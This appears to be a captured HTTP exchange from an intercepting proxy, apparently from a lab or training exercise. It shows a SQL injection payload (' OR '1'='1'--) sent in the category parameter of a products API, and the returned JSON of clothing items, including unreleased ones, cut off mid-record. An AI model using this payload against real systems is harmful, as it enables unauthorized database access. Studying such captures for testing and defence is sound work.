 Request
Pretty Raw Hex \n
1 GET /away/281597ea-a798-410d-9e81-43bb6b4ce978/api/products?category=
x%27%20OR%20%271%27%3D%271%27--%20 HTTP/1.1
2 Host: ibks.spbstu.ru:8086
3 Accept: application/json, text/plain, */*
4 Connection: close
5 Content-Length: 2
6
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 4960
3 Content-Type: application/json
4 Date: Wed, 06 May 2026 15:42:31 GMT
5 Server: Werkzeug/3.1.6 Python/3.12.13
6 Connection: close
7
8 [
9 {
10 "article":1499385316667,
11 "category":
"\u0413\u043e\u043b\u043e\u0432\u043d\u044b\u0435 \u0443\u0431\u043e\u0440\u044
b",
12 "description":
"#\u0414\u043b\u044f \u0440\u0435\u043c\u043e\u043d\u0442\u0430 #\u0414\u0438\u
0437\u0430\u0439\u043d\u0435\u0440\u0441\u043a\u0438\u0439 #\u0420\u0443\u0447\
u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b",
13 "name":
"\u041f\u0430\u043b\u044c\u0442\u043e \u043a\u0430\u0448\u0435\u043c\u0438\u044
0\u043e\u0432\u043e\u0435",
14 "price":"569.74",
15 "released":false,
16 "stock":2
17 },
18 {
19 "article":7754983487510,
20 "category":
"\u0414\u0436\u0438\u043d\u0441\u044b \u0438 \u0431\u0440\u044e\u043a\u0438",
21 "description":
"#\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0439 #\u0422\u0440\u0
435\u043d\u0434\u043e\u0432\u044b\u0439 #\u0423\u0434\u043e\u0431\u043d\u044b\u
0439",
22 "name":
"\u041a\u0443\u0440\u0442\u043a\u0430-\u043a\u043e\u0441\u0443\u0445\u0430",
23 "price":"759.39",
24 "released":false,
25 "stock":45
26 },
27 {
28 "article":3294072781203,
29 "category":
"\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u043e\u0434\u0435\u0436\u0434\u043
0",
30 "description":
"#\u0411\u0435\u0437 \u0431\u0440\u0435\u043d\u0434\u0430 #\u0423\u0434\u043e\u
0431\u043d\u044b\u0439 #\u0423\u044e\u0442\u043d\u044b\u0439",
31 "name":